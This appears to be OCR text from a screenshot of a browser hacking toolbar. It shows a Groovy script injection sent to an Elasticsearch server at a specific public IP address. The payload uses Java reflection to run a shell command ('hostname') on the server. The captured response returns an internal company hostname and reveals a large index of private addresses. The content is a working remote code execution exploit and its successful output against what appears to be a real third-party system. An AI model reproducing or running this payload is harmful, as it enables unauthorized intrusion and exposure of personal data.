 http://121.41...._search?pretty
121.41.90.252:9200//_search?pretty
百度 <Ctrl+K.
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://121.41.90.252:9200//_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"hostname \").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 134,
"timed_out" : false,
"_shards" : {
"total" : 10,
"successful" : 10,
"failed" : 0
},
"hits" : {
"total" : 2420536,
"max_score" : 1.0,
"hits" : [ {
"_index" : "address",
"_type" : "privateaddress",
"_id" : "688157",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "ecs-039.class.ali-hz.idc.chinawayltd.com" ] ]
}
} ]
}
}